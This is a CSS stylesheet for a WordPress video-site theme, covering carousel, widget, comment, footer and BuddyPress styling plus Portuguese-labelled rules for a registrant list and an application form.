background:rgba(0,0,0,0.5);

border-top:1px solid rgba(255,255,255,0.1);

}

.home-featured .stage .entry-title{font-size:13px;line-height:27px;padding:0 10px;}

.home-featured .stage .entry-title a{color:#4E2F1E;}

.home-featured .stage .entry-title a:hover{color:#FFF;}

.home-featured .stage .item-post .thumb .overlay {

	background-image:url(images/icon-plus-64.png)

}

.home-featured .stage .item-video .thumb .overlay {

	background-image:url(images/icon-play-64.png)

}





.home-featured .nav {

	width:300px;

	float:right;

	border:1px solid #000;

	-webkit-box-shadow:0 0 10px rgba(0,0,0,.5),inset 0 0 1px #666,inset 0 0 50px rgba(0,0,0,.5);

	box-shadow:0 0 10px rgba(0,0,0,.5),inset 0 0 1px #666,inset 0 0 50px rgba(0,0,0,.5);

	background: #333;

}

.home-featured .nav .carousel{

	float:right;

	width:305px;

	overflow:hidden;

}

.home-featured .nav .carousel-clip{height:320px;overflow:hidden;position:relative;}

.home-featured .nav .carousel-list{height:999em;position:absolute;}

.home-featured .nav li {

	width:300px;

	margin-left:5px;

	background:#373737;

	height:78px;

	border-top:1px solid #444;

	border-bottom:1px solid #272727;

	

}

.home-featured .nav a{text-decoration:none;}

.home-featured .nav .inner{

	padding:10px 10px;

	height:58px;

}

.home-featured .nav li:hover{

	background-color:#303030;

}

.home-featured .nav li:hover a{color:#FFF;}

.home-featured .nav .thumb {

	width:100px;

	height:56px;

	float:left;

}

.home-featured .nav .thumb img {

	width:124px;

}

.home-featured .nav .data{margin-left:110px;}

.home-featured .nav .entry-title{font-size:12px;margin:0 0 5px;height:30px;overflow:hidden;}

.home-featured .nav .entry-title a{color:#BBB;}

.home-featured .nav .entry-title a:hover{color:#FFF;}

.home-featured .nav li.active{background:#222;}

.home-featured .nav li.active .inner{

	border-left:4px solid #B70000;

	margin-left:-4px;

}

.home-featured .nav li.active a{color:#FFF;}

.home-featured .nav li.active .overlay {

	visibility:visible;

	opacity: 1;

}



.home-featured .nav .carousel-prev, 

.home-featured .nav .carousel-next {

	display:inline-block;

	width:149px;

	float:left;

	height:27px;

	cursor:pointer;

	vertical-align:middle;

	text-indent:-5555em;

	overflow:hidden;

	background:#333 url(images/s.png) no-repeat center 8px;

	border-top:1px solid #444;

}

.home-featured .nav .carousel-prev {

	border-right:1px solid #222;

	margin-left:5px;

}

.home-featured .nav .carousel-next {

	background-position:center -22px;

	border-left:1px solid #444;

}

.home-featured .nav .carousel-prev:hover, 

.home-featured .nav .carousel-next:hover{

	background-color:#3A3A3A;

}





/*= Archive Content Style

 *==================================================================*/



/*== Author Box

 *=================================*/

.author-box {

	margin:0 0 30px;

}

.author-box .avatar {

	float:left;

	-webkit-border-radius:3px;

	border-radius:3px;

}

.author-box .data {

	margin-left:80px;

}

.author-box .entry-meta {

	color:#4E2F1E;
	
	font-weight:bold;

	margin:0 0 5px;

}

.author-box .display-name {

	margin:0 0 0;

	font-size:17px;

}

.author-box .links a {

	padding:0 0 0 22px;

	margin:0 15px 0 0;

	color:#4E2F1E;

	background:url(images/links.png) no-repeat 0 0;

}

.author-box .links a:hover {

	color:#555;

}

.author-box .links .facebook {

	background-position:0 -20px;

}

.author-box .links .website {

	background-position:0 -40px;

}

.author-box .links .twitter:hover {

	background-position:0 -60px;

}

.author-box .links .facebook:hover {

	background-position:0 -80px;

}

.author-box .links .website:hover {

	background-position: 0 -100px;

}



/*== Loop Header

 *=================================*/

.loop-header {

	margin:0 0 10px;

}

.loop-title {

	font-size:15px;

	font-family:"Open Sans",sans-serif;

	text-transform:uppercase;

	margin:0;

	line-height:24px;

}

.loop-title .prefix {

	color:#4E2F1E;
	
	font-weight:bold;
	
	font-weight:normal;

}

.loop-title em {

	font-style:normal;

}

.loop-desc {

	font-size:11px;

	color:#4E2F1E;

	float:right;

	margin:-24px 0 0 10px;

	line-height:24px;

}

.loop-desc i {

	font-style:normal;

	color:#111;

	font-weight:bold;

}

.below-no-actions {

	margin:0 0 15px;

	border-bottom:1px solid #FFF;

}

.below-no-actions .loop-title {

	border-bottom:1px solid #DDD;

	padding-bottom:6px;

}

.below-no-actions .loop-desc {

	margin-top: -30px;

}



/*== Loop Actions

 *=================================*/

.loop-actions {

	margin:0 0 20px;

	height:21px;

	line-height:21px;

	padding:5px 10px;

	text-transform:uppercase;

	font-size:11px;

	font-weight:bold;

	border:1px solid #DDD;

	border-bottom:1px solid #CCC;

	-webkit-border-radius:3px;

	border-radius:3px;

	-webkit-box-shadow:inset 0 1px 0 #F7F7F7;

	box-shadow:inset 0 1px 0 #F7F7F7;

	background:#FFFFFF;

}

.loop-actions div,.loop-actions span,.loop-actions a,.loop-actions i {

	vertical-align:middle;

	display:inline-block;

	float:left;

	height:21px;

	line-height:21px;

	overflow:hidden;

}

.loop-actions a {

	text-decoration:none;

}

.loop-actions i {

	font-style:normal;

}

.loop-actions .prefix {

	margin-right:5px;

	color:#777;

}

.loop-actions .sep {

	color:#CCC;

	margin:0 8px;

}

.loop-actions .orderby .current {

	color:#111

}

.loop-actions .asc,.loop-actions .desc{

	width:11px;

	margin:0 8px;

	text-indent:-5555em;

}

.loop-actions .asc {

	background:url(images/view.png) no-repeat 0 -15px

}

.loop-actions .desc {

	background:url(images/view.png) no-repeat -20px -15px

}

.loop-actions .view {

	float:right;

}

.loop-actions .view a {

	width:11px;

	height:11px;

	padding:4px;

	line-height:11px;

	border:1px solid transparent;

}

.loop-actions .view i {

	display:inline-block;

	width:11px;

	height:11px;

	background-image:url(images/view.png);

	background-repeat:no-repeat;

}

.list-small-link i {

	background-position:0 0

}

.list-medium-link i {

	background-position:-20px 0

}

.list-large-link i {

	background-position:-40px 0

}

.grid-medium-link i {

	background-position:-60px 0

}

.grid-small-link i {

	background-position:-80px 0

}

.grid-mini-link i {

	background-position:-100px 0

}

.loop-actions .view a.current {

	background:#FFF;

	border: 1px solid #DDD;

}

.loop-actions .orderby-select{

display:none;

}



/*== Loop Navigation

 *=================================*/

.loop-nav {

	border-top:1px solid #DDD;

}

.loop-nav-inner {

	border-top:1px solid #FFF;

	padding: 20px 0;

}



/*= Single Content Style

 *==================================================================*/

#screen {

	color:#FFF;

	margin:0 0 20px;

	/*position:relative;*/

	/*overflow: hidden;*/

	background: #333 url(images/loading-bert.gif) no-repeat center center;

}

#screen .thumb{

	width:950px;

	height:540px;

}

#screen .thumb .overlay{

	background-image: url(images/icon-plus-64.png);

}



/*== Headline

 *=================================*/

#headline {

	margin:0 0 15px;

	position:relative;

}

#headline2 {

	margin:0 0 15px;

	position:relative;

background-image: url(images/barra_laranja.png);
background-position: bottom center;
background-repeat: no-repeat;

}

#headline .inner{

	padding:0 0 10px;

}

#headline h1, #headline h2{margin-bottom:0;}



/* Title */
h1.entry-title {

	color: #4E2F1E;
font-size: 20px;
font-weight: bold;
background: url(images/icon-play-16.png) no-repeat left 3px;
padding-left: 24px;
text-shadow: none;

	margin:0 170px 0 0;

}

h1.entry-title2 {

	color: #4E2F1E;
font-size: 20px;
font-weight: bold;
text-shadow: none;
	margin:20px 170px 0 0;

}

h1.entry-title a {

	color:#333;

	text-decoration:none;

}

h1.entry-title a:hover {

	color:#B70000;

}



/* Actios */

#actions {

	float:right;

	margin:-24px 0 0 20px;

	height:24px;

}

#actions a {

	text-decoration:none;

}

#actions .dp-like-post, #actions .dp-share {

	float:left;

	margin-left:10px;

	position:relative;

	background-color:#F7F7F7;

	background-image:-ms-linear-gradient(top,#FFF,#F0F0F0);

	background-image:-moz-linear-gradient(top,#FFF,#F0F0F0);

	background-image:-o-linear-gradient(top,#FFF,#F0F0F0);

	background-image:-webkit-gradient(linear,left top,left bottom,from(#FFF),to(#F0F0F0));

	background-image:-webkit-linear-gradient(top,#FFF,#F0F0F0);

	background-image:linear-gradient(top,#FFF,#F0F0F0);

	border:1px solid #DDD;

	-webkit-border-radius:3px;

	border-radius:3px;

}

#actions .dp-like-post:hover , #actions .dp-share:hover {

	border-color:#BBB;

	text-decoration:none;

	color:#333;

}

#actions .dp-like-post a, #actions .dp-share .dropdown-handle {

	height:24px;

	line-height:24px;

	padding:0 10px 0 30px;

	display:inline-block;

	text-transform:uppercase;

	font-weight:bold;

	font-size:11px;

	color: #555;

	-webkit-border-radius:3px;

	border-radius:3px;

}



/* Like Button */
#actions .dp-like-post{
	display:none;
}

#actions .dp-like-post .like {

	background:url(images/actions.png) no-repeat 10px -24px;

}

#actions .dp-like-post .liked {

	background:url(images/actions.png) no-repeat 10px -84px;

	color:#555;

}

#actions .dp-like-post .like:hover,#actions .dp-like-post .liked:hover {

	background:url(images/actions.png) no-repeat 10px -24px;

	color: #555;

}



/* Share Button */

#actions .dp-share{}

#actions .dp-share .dropdown-handle {

	display:block;

	background: url(images/actions.png) no-repeat 10px -115px;

	position:relative;

}

#actions .dp-share .dropdown-content {

	background:#F7F7F7;

	color:#555;

	position:absolute;

	top:28px;

	right:-999px;

	width:150px;

	border:1px solid #BBB;

	-webkit-border-radius:3px 0 3px 3px;

	border-radius:3px 0 3px 3px;

	opacity:0;

	display:none;

	visibility:hidden;

	-webkit-transition:all .15s;

	-moz-transition:all .15s;

	-ms-transition:all .15s;

	-o-transition:all .15s;

	transition:all .15s;

}

#actions .dp-share .dropdown-content ul {

	list-style:none;

	margin:0;

	padding:0;

}

#actions .dp-share .dropdown-content li {

	padding:5px 10px;

	min-height:20px;

	height:auto !important;

	height:20px;

	display:block;

}

#actions .dp-share .dropdown-content li:first-child {

	border-top:0;

}

#actions .dp-share .dropdown-content li:last-child {

	border-bottom:0

}

#actions .dp-share:hover{

-webkit-border-radius:3px 3px 0 0;

border-radius:3px 3px 0 0;

}

#actions .dp-share:hover .dropdown-handle {

	padding-bottom:5px;

	-webkit-border-radius:3px 3px 0 0;

	border-radius:3px 3px 0 0;

	color:#333;

	background:#F7F7F7 url(images/actions.png) no-repeat 10px -145px;

	z-index:999;

}

#actions .dp-share:hover .dropdown-content {

	right:-1px;

	opacity:1;

	display:block;

	visibility: visible;

	z-index:998;

}



/*== on Wall

 *=================================*/

.wall #screen{

	-webkit-box-shadow:0 0 10px rgba(0,0,0,.5),inset 0 0 1px #666,inset 0 0 50px rgba(0,0,0,.5);

	box-shadow:0 0 10px rgba(0,0,0,.5),inset 0 0 1px #666,inset 0 0 50px rgba(0,0,0,.5);

}

 

/* Headline */

.wall #headline{border-bottom:0;}

.wall #headline .inner{border-bottom:0;padding-bottom:0;}

.wall h1.entry-title{color:#4E2F1E;font-size:20px;font-weight:normal;background:url(images/icon-play-16.png) no-repeat left 3px;padding-left:24px;text-shadow:none;}

.wall h1.entry-title a{color:#4E2F1E;}

.wall h1.entry-title a:hover{color:#D95929;}

h1.page-title{color:#4E2F1E;font-size:20px;font-weight:bold;background:url(images/icon-play-16.png) no-repeat left 3px;padding-left:24px;text-shadow:none;}

/* Actions */

.wall #actions .dp-like-post,.wall #actions .dp-share {

	background:#4E2F1E;

	border:0;

	color:#FFF;

}

.wall #actions .dp-like-post a,.wall #actions .dp-share .dropdown-handle {

	color: #FFF;

}



/* Share Button */

.wall #actions .dp-share .dropdown-handle {

	background:url(images/actions.png) no-repeat 10px -115px;

}

.wall #actions .dp-share .dropdown-content {

	border:0;

	right:0;

}

.wall #actions .dp-share:hover .dropdown-handle {

	padding-bottom:5px;

	-webkit-border-radius:3px 3px 0 0;

	border-radius:3px 3px 0 0;

	color:#333;

	background:#F7F7F7 url(images/actions.png) no-repeat 10px -145px;

}



/* Like Button */

.wall #actions .dp-like-post .like {

	background:#4E2F1E url(images/actions.png) no-repeat 10px 6px;

}

.wall #actions .dp-like-post .liked {

	background:#D95929 url(images/actions.png) no-repeat 10px -84px;

	color:#4E2F1E;

}

.wall #actions .dp-like-post .like:hover,.wall #actions .dp-like-post .liked:hover {

	background:#F7F7F7 url(images/actions.png) no-repeat 10px -24px;

	color: #333;

}



/*== Video Detatils

 *=================================*/

#details .section-content {

	padding:0 0 20px;

}

#info {

	overflow:hidden

}

.entry-meta {

	color:#4E2F1E;
	
	font-weight:bold;

	font-size:11px;

	margin:0 0 10px;
}

.entry-meta .sep {

	padding:0 3px

}

#extras {

	font-size:11px;

}

#extras h4 {

	font-size:11px;

	margin: 4px 0 0;

}



#thumb{margin:0 0 20px;}



/* Info Toggle */

.info-arrow {

	display:none;

	width:8px;

	height:10px;

	line-height:10px;

	vertical-align:text-top;

	margin:6px 0 0 2px;

}

.info-arrow-more {

	background:url(images/s.png) no-repeat 0 -50px !important;

}

.info-arrow-less {

	background:url(images/s.png) no-repeat 0 -70px !important;

}

.info-toggle {

	text-align:center;

	margin-top:-21px;

}

.info-more,.info-less {

	display:none;

	background:#F7F7F7;

	background-image:-ms-linear-gradient(top,#FFF,#F0F0F0);

	background-image:-moz-linear-gradient(top,#FFF,#F0F0F0);

	background-image:-o-linear-gradient(top,#FFF,#F0F0F0);

	background-image:-webkit-gradient(linear,left top,left bottom,from(#FFF),to(#F0F0F0));

	background-image:-webkit-linear-gradient(top,#FFF,#F0F0F0);

	background-image:linear-gradient(top,#FFF,#F0F0F0);

	text-transform:uppercase;

	font-weight:bold;

	font-size:11px;

	padding:3px 10px;

	border:1px solid #DDD;

	-webkit-border-radius:0 0 3px 3px;

	border-radius:0 0 3px 3px;

	border-top:0;

	min-width:70px;

	color:#555;

}

.info-more:hover,.info-less:hover {

	border-color:#BBB;

	color:#333;

	text-decoration: none;

}



/*= Widgets,Sidebar and Footbar

 *==================================================================*/



 



 

/*== Basic Widget Style

 *=================================*/

.widget {
	
	width:320px;

	margin-bottom:30px;

	overflow:hidden;
	
	height:816px;

	background:url(images/fundo_direita.png) no-repeat 0px 40px !important;

}

.widget-header {

	text-transform:uppercase;

	margin:0 0 8px;

}

.widget-title {

	display:block;

	line-height:24px;

	font-size:15px;

	margin:0;

	font-family:"Open Sans",sans-serif;

	padding-bottom:6px;
	
	color: #4E2F1E;
	
	background-image: url(images/barra_laranja_pequena.png);
	
	background-position:bottom left;
	
	background-repeat:no-repeat;

}

.widget>ul,.widget>ol {

	margin-top:-8px;

	margin-bottom:-2px;

}

.widget li {

	padding:4px 0 4px 12px;

	border-top:1px solid #FFF;

	border-bottom:1px solid #DDD;

	background:url(images/s2.png) no-repeat -292px 12px;

	position:relative;

	top:-1px;

}

.widget p{

	margin:0 0 10px;

}

.widget select {

	width:100%;

	border: 1px solid #CCC;

}



/*== Widget Tag Cloud

 *=================================*/

.widget_tag_cloud {

}

.widget_tag_cloud .tagcloud {

	overflow:hidden;

}

.widget_tag_cloud a {

	display:inline-block;

	font-size:11px !important;

	color:#111;

	background:#E7E7E7;

	padding:2px 10px;

	margin:0 4px 2px 0;

	-webkit-border-radius:10px;

	border-radius:10px;

	line-height:15px;

	text-shadow:0 1px 0 #FFF;

	word-wrap:break-word;

}

.widget_tag_cloud a:hover {

	background:#333;

	color:#FFF;

	text-shadow:0 1px 0 #000;

	text-decoration: none;

}



/*== Widget Archive & Widget Categories

 *=================================*/

.widget_archive ul,.widget_categories ul {

	overflow:hidden;

	width:120%;

	font-size:11px;

	margin-top:-8px;

	margin-left:-8px;

	margin-bottom:-2px;

}

.widget_archive li,.widget_categories li {

	text-align:right;

	overflow:hidden;

	width:122px;

	height:29px;

	line-height:29px;

	float:left;

	padding:0 20px;

	position:relative;

	top:-1px;

	background:url(images/s2.png) no-repeat -284px 11px;

}

.widget_archive li:hover,.widget_categories li:hover {

	background:url(images/s2.png) no-repeat -234px -39px;

}

.widget_archive li a,.widget_categories li a {

	float:left;

	text-align: left;

	margin-right:5px;

	font-size: 13px;

}



/*== Widget Calendar

 *=================================*/

table#wp-calendar{

width:100% !important;

margin:0 !important;

}

 

 /*== Widget Comments

 *=================================*/

.widget-comments li {

	background: url(images/s2.png) no-repeat -189px -90px !important;

	padding:5px 0 5px 16px;

	overflow:hidden;

}

.widget-comments .author {

	font-size:12px;

}

.widget-comments .date {

	color:#999;

	font-size:11px;

}

.widget-comments .excerpt {

	display:block;

	color:#555;

	margin:0;

}

.widget-comments .has-avatar li {

	background:none;

	padding:8px 0;

}

.widget-comments .has-avatar .avatar {

	float:left;

	display:block;

	width:48px;

	height:48px;

	padding:4px;

	background:#FFF;

	float:left;

	position:relative;

	border:1px solid #DDD;

	-webkit-box-shadow:0 0 3px #4E2F1E;

	box-shadow:0 0 3px #4E2F1E;

}

.widget-comments .has-avatar .data {

	margin-left:68px;

	display: block;

}



/*== Widget Tweets

 *=================================*/

.widget-tweets ul {

	margin:0 0 10px;

}

.widget-tweets li {

	background: url(images/s2.png) no-repeat -139px -139px !important;

	padding:5px 0 5px 18px !important;

}

.widget-tweets .tweet-meta {

	color:#4E2F1E;

	display:block;

}

.widget-tweets .twitter-follow-button {

	margin: 10px 0 0 18px;

}



/*== Widget Single Video Stats

 *=================================*/

.widget-single-post-stats .views,.widget-single-post-stats .comments,.widget-single-post-stats .likes {

	width:99px;

	border-left:1px solid #FFF;

	border-right:1px solid #DDD;

	display:inline-block;

	float:left;

	text-align:center;

	line-height:1.25;

}

.widget-single-post-stats i {

	font-style:normal;

	font-size:22px;

	display:block;

	color:#111;

	font-weight:900;

	font-family:"Arimo";

}

.widget-single-post-stats .suffix {

	font-style:normal;

	font-size:10px;

	font-weight:bold;

	text-transform:uppercase;

}

.widget-single-post-stats .views {

	border-left:0

}

.widget-single-post-stats .comments {

	width:98px

}

.widget-single-post-stats .likes {

	border-right: 0

}



/*== Widget Ad

 *=================================*/

.widget-ad img{

display:block;

}



/*== Widget Posts

 *=================================*/

.widget-posts ul {

	overflow:hidden

}

.widget-posts ul li {

	list-style:none;

	padding:0;

	background:none;

}

.widget-posts .post-grid-2 .entry-title,

.widget-posts .post-grid-3 .entry-title {

	height:20px;

	line-height:20px;

	overflow:hidden;

	font-size:12px;

}

.widget-posts .entry-meta,.widget-posts .stats {

	font-size:11px

}

.widget-posts .author {

	display:none

}

.widget-posts .suffix {

	display: none

}



/* List Style */

.widget-posts .post-list li {

	padding:10px 0;

	border-bottom:1px solid #DDD;

	border-top:1px solid #FFF;

	overflow:hidden;

	margin:0;

	position:relative;

}

.widget-posts .post-list .thumb {

	width:120px;

	height:67px;

	float:left;

	margin:0;

}

.widget-posts .post-list .thumb img {

	width:120px;

}

.widget-posts .post-list .data {

	margin-left:130px

}

.widget-posts .post-list .entry-title {

	margin-bottom:5px

}

.widget-posts .post-list .entry-meta {

	margin-bottom: 5px

}



/* List Full Style */

.widget-posts .post-list-full li {

	padding:10px 0;

	border-bottom:1px solid #DDD;

	border-top:1px solid #FFF;

	overflow:hidden;

	margin:0;

}

.widget-posts .post-list-full .thumb {

	width:300px;

	height:168px;

}

.widget-posts .post-list-full .thumb img {

	width:300px;

}

.widget-posts .post-list-full .entry-title {

	margin-bottom:5px

}

.widget-posts .post-list-full .entry-meta {

	margin-bottom: 5px

}



/* Grid Style with 2 Columns */

.widget-posts .post-grid-2 {

	margin:0 -10px -10px;

	overflow:hidden;

}

.widget-posts .post-grid-2 li {

	width:140px;

	float:left;

	margin:0 10px 10px;

	border:0;

}

.widget-posts .post-grid-2 .thumb {

	width:140px;

	height:78px;

}

.widget-posts .post-grid-2 .thumb img {

	width:140px;

}

.widget-posts .post-grid-2 .entry-meta,

.widget-posts .post-grid-2 .comments {

	display: none

}



/* Grid Style with 3 Columns */

.widget-posts .post-grid-3 {

	margin:0 -6px -10px

}

.widget-posts .post-grid-3 li {

	overflow:hidden;

	width:92px;

	float:left;

	border:0;

	margin:0 6px 10px;

}

.widget-posts .post-grid-3 .thumb {

	width:92px;

	height:52px;

}

.widget-posts .post-grid-3 .thumb img {

	width:92px;

}

.widget-posts .post-grid-3 .stats {

	display: none

}



/*== Sidebar

 *=================================*/

#sidebar {

}



/*== Footbar

 *=================================*/

#footbar .wrap {

	border-bottom:1px solid #4E2F1E;

	padding-top:30px;

}

#footbar .widget-col {

	float:left;

	width:140px;

	min-height:40px;

	height:auto !important;

	height:40px;

	margin-right:20px;

}

#footbar .widget-col-5 {

	margin-right:0;

	width:300px;

}

#footbar .widget-header {

	border:0

}

#footbar .widget-title {

	border:0;

	padding:0;

	font-size:12px;

	color:#333;

}

#footbar li {

	border:0;

}

.widget-col-links {

	color:#999;

}

.widget-col-links ul {

	margin:0;

}

.widget-col-links li {

	background:none !important;

	padding:2px 0;

}

.widget-col-links li a {

	color:#777;

}

.widget-col-links li a:hover {

	color: #111;

}



/*= Colophon

 *==================================================================*/

#colophon {

	font-size:12px;

	color:#4E2F1E;

}

#colophon .wrap {

	padding:15px 0;

}

#colophon a {

	color:#777

}

#copyright,#credits {

	font-size:11px;

	margin:0;

	display: inline;

}



/*== Footer Navigation

 *=================================*/

#footer-nav {

	margin:0 0 2px;

}

#footer-nav ul {

	overflow:hidden;

	margin:0;

}

#footer-nav li {

	display:inline;

	padding:0 10px;

	border-left:1px solid #DDD;

	line-height:1;

	font-weight:bold;

}

#footer-nav li:first-child {

	padding-left:0;

	border-left:0;

}

#footer-nav li a:hover {

	color: #111;

	text-decoration:none;

}



/*== Social Navigation

 *=================================*/

#social-nav {

	float:right;

	text-align:right;

}

#social-nav .desc {

	display:block;

	margin:-3px 0 3px;

}

#social-nav ul {

	list-style:none;

	margin:0;

	padding:0;

}

#social-nav li {

	display:inline;

	margin:0 0 0 8px;

}

#social-nav a {

	display:inline-block;

	height:24px;

	width:24px;

	text-indent:-987em;

	overflow:hidden;

	line-height:987em;

	background:url(images/social.png) no-repeat 0 0;

}

#social-nav a:hover {

	background-color:none;

	opacity:0.75;

	filter:alpha(opacity=85);

}

#social-nav .facebook a {

	background-position:0 -30px;

}

#social-nav .gplus a {

	background-position:0 -60px;

}

#social-nav .rss a {

	background-position:0 -90px;

}

#social-nav .news a {

	background-position: 0 -120px;

}

#social-nav .youtube a {

	background-position:0 -150px;

}

#social-nav .vimeo a {

	background-position: 0 -180px;

}



/*= Comments & Respond

 *==================================================================*/

#comments {

	margin:20px 0

}

#comments .section-header {

	margin: 0

}



/*== Comment List

 *=================================*/

.comment-list p,.comment-list ul,.comment-list ol,.comment-list blockquote {

	margin-bottom:10px

}

.comment-list {

	border-bottom:1px solid #FFF;

	margin:-1px 0 0;

}

.comment-list .children {

	margin-bottom:0;

}

.comment-div {

	border-top:1px solid #FFF;

	border-bottom:1px solid #DDD;

	padding:10px 0;

}

.comment-meta,.comment-content,.comment-actions {

	margin-left:72px

}

img.avatar{

	padding:4px;

	background:#FFF;

	float:left;

	position:relative;

	margin-right:15px;

	border:1px solid #DDD;

	-webkit-box-shadow:0 0 3px #4E2F1E;

	box-shadow:0 0 3px #4E2F1E;

}

.comment-avatar{float:left;}

.comment-avatar img, 

.activity-avatar img{

width:48px;

height:48px;

}





.comment-meta {

	color:#4E2F1E;

	font-size:11px;

	margin-bottom:5px;

}

.comment-meta .sep {

	color:#CCC

}

.comment-meta .fn {

	font-size:12px;

	font-style:normal;

	color:#555;

}

.comment-meta .comment-time {

	color:#4E2F1E

}

.comment-meta .comment-time:hover {

	color: #555

}

.comment-actions {

	margin-top:-5px;

	text-align:right;

}

.comment-reply-link {

	font-size:12px;

	padding:0 0 0 18px;

	background:url(images/s.png) no-repeat 0 -108px;

}

.comment-reply-link:hover {

	background-position:0 -128px

}

.comment-reply-login {

	display:none;

}

#cancel-comment-reply-link {

	font-size:11px;

	text-transform:none;

	font-weight:normal;

	font-family:sans-serif;

	background:url(images/s.png) no-repeat 0 -150px;

	width:12px;

	height:12px;

	display:inline-block;

	text-indent:-5555em;

	overflow:hidden;

	margin-left:4px;

	position:relative;

	top:1px;

}

#cancel-comment-reply-link:hover {

	background-position: 0 -170px;

}

.comment-list .bypostauthor .comment-avatar img{

	background:#333;

	border:1px solid #000;

}

.comment-list .bypostauthor .fn a:hover{

	color:#B70000;

}



/*== Comment Navigation

 *=================================*/

.comment-nav {

	margin: 20px 0;

}



/*== Comment Form

 *=================================*/

#respond {

	margin:20px 0;

	overflow:hidden;

}

#commentform {

	width:640px

}

.comment-form-author,.comment-form-email,.comment-form-url {

	width:194px;

	float:left;

	margin:0 19px 10px 0;

}

#author,#email,#url,#comment {

	display:block;

	padding:5px 4px;

}

#author,#email,#url {

	width:184px;

}

#comment {

	width:610px;

	height:100px;

	overflow:auto;

}

.comment-notes,.form-allowed-tags,.logged-in-as {

	color:#4E2F1E;
	
	font-weight:bold;

	font-size:12px;

}

.must-log-in,.comments-closed {

	background:#FEFFC2;

	padding:7px 10px;

	border: 1px solid #e1e2a3;

}



/*== Comment Children

 *=================================*/

.comment-list .depth-2 .comment-inner {

	padding-left:20px;

	background: url(images/s2.png) no-repeat -84px -188px;

}

.comment-list .depth-2 .comment-avatar {

	width:32px;

	height:32px;

	padding:2px;

}

.comment-list .depth-2 .comment-avatar img {

	width:32px;

	height:32px;

}

.comment-list .depth-2 .comment-meta,.comment-list .depth-2 .comment-content,.comment-list .depth-2 .comment-actions {

	margin-left:58px;

}

.comment-list .depth-3 .comment-inner {

	margin-left:52px

}

.comment-list .depth-4 .comment-inner {

	margin-left:72px

}

.comment-list .depth-5 .comment-inner {

	margin-left:92px

}

.comment-list #respond {

	border-top:1px solid #FFF;

	border-bottom:1px solid #4E2F1E;

	margin:0;

	padding:20px 0;

}

.comment-list #respond .section-header {

	margin: 0 0 8px

}



/*= Plugins Style

 *==================================================================*/

.wpcf7-form textarea{width:90%;}

.wpcf7-submit{min-width:100px;}



/*= Browser Specific

 *==================================================================*/

#ie8 img {

	width: auto

}



/* Replace "Open Sans" with "Droid Sans" in IE. 

 * Because "Open Sans" look like is not good in IE */

.ie #site-title,.ie .section-title,.ie .widget-title,.ie .loop-title {

	font-family: "Droid Sans",sans-serif;

}



/*= BuddyPress

 *==================================================================*/

form#whats-new-form{margin:0 !important;}

#buddypress form#whats-new-form textarea{width:96% !important;}

#buddypress form#whats-new-form p.activity-greeting{line-height:1em !important;}

#buddypress #whats-new-options{overflow:hidden !important;}

#buddypress{font-size:14px !important;}


/***************************************************/
/*** Inicio dos estilos trazidos do historiasqf ****/
/***************************************************/


/* =Lista de Inscritos
 * -------------------------------------------------------------- */
.error{
	color:#D95929;
	font-weight:bold;
}
section#lista-inscritos ul.success, section#lista-inscritos ul.error, section#lista-inscritos ul.notice { border-radius:9px; font-size:.8em; list-style:none; margin:0 0 54px 0; padding:0; text-shadow:none; }
section#lista-inscritos ul.success li, section#lista-inscritos ul.error li, section#lista-inscritos ul.notice li { padding:9px 18px; }
section#lista-inscritos ul.success { background:rgba(0,180,0,.2); border:1px solid rgb(0,120,0); }
section#lista-inscritos ul.error   { background:rgba(255,0,0,.1); border:1px solid rgb(255,0,10); }
section#lista-inscritos ul.notice {  background:rgba(255,255,0,.2); border:1px solid rgb(255,200,0); }

section#lista-inscritos h1 { font-size:20px; margin-bottom:0; color:#4E2F1E; font-weight:bold; }
section#lista-inscritos div.search-code { padding-top:18px; font-weight:bold; }
section#lista-inscritos div.search-code input[type="text"] { border:none; color:#4E2F1E; height:auto; margin-left:1em; padding-right:24px; width:200px; }


table.lista-de-projetos { font-size:.8125em; margin:2em 0; text-shadow:none; width:100%; }
table.lista-de-projetos th { background-color:rgba(93,72,49,0.3); background-image:url(images/updown.gif); background-position:center right; background-repeat:no-repeat; cursor:pointer; line-height:1.25; }
table.lista-de-projetos th, table.lista-de-projetos td { border-color:rgba(93,72,49,0.3); border-style:solid; border-width:1px 1px 0 0; } 
table.lista-de-projetos th:first-child, table.lista-de-projetos td:first-child { border-left:1px solid rgba(93,72,49,0.3); }
table.lista-de-projetos tr:last-child td { border-bottom:1px solid rgba(93,72,49,0.3); }
table.lista-de-projetos th.headerSortUp { background-color:rgba(93,72,49,0.5); background-image:url(images/desc.gif); } 
table.lista-de-projetos th.headerSortDown { background-color:rgba(93,72,49,0.5); background-image:url(images/asc.gif); } 
table.lista-de-projetos th { padding:6px 9px; }
table.lista-de-projetos td { padding:6px 9px; }
table.lista-de-projetos tr:nth-child(even) td, table.lista-de-projetos tr.even td { background:rgba(93,72,49,0.1); }

.evaluations-list { padding:0 1.5em; }
table.evaluation { font-size:.8125em; margin:2em 0; text-shadow:none; width:100%; background-color: #dcba95; }
table.evaluation th { background-color:rgba(93,72,49,0.3); background-image:url(images/updown.gif); background-position:center right; background-repeat:no-repeat; cursor:pointer; line-height:1.25; }
table.evaluation th, table.evaluation td { border-color:rgba(93,72,49,0.3); border-style:solid; border-width:1px 1px 0 0; } 
table.evaluation th:first-child, table.evaluation td:first-child { border-left:1px solid rgba(93,72,49,0.3); }
table.evaluation tr:last-child td { border-bottom:1px solid rgba(93,72,49,0.3); }
table.evaluation th { padding:6px 9px; }
table.evaluation td { padding:6px 9px; }
table.evaluation tr:nth-child(even) td, table.lista-de-projetos tr.even td { background:rgba(93,72,49,0.1); }
table.evaluation a { cursor:pointer; }



/* =Application Form
-------------------------------------------------------------- */
#application-form, #user-register { margin-bottom:1.5em; }

#form-info { margin-bottom:1.5em; }
#form-area fieldset { margin-bottom:2px; }
#form-area legend { clear:both; font-size:1.2em; font-weight:bold; padding-bottom:1em; }
#form-area label { font-size:13px; line-height:2; font-weight:bold;}
#form-area input[type="text"], #form-area input[type="password"], #form-area input[type="email"] { background:url(images/bg-input.png); border:none; color:#4E2F1E; height:27px; line-height:1; margin-bottom:1em; padding:0 .5em; }
#form-area textarea { background:url(images/bg-input.png); border:none; color:#4E2F1E; height:200px; line-height:1.5; margin-bottom:1em; }
#form-area input[type="submit"] { background:url(images/bg-input.png) bottom center; border:none; color:#4E2F1E; cursor:pointer; font-size:1em; padding:.5em 1em; }
#form-area #declaracao { background:rgba(93,72,49,0.2); font-size:0.8em; height:270px; line-height:1.6; margin:0 auto 2em; overflow:auto; padding:1em; text-shadow:none; width:800px; }
.form-step-content .clearfix { margin-bottom:.15em; }

#loginform { display:none; }

.form-step {line-height:1.3;}
.form-step header {}
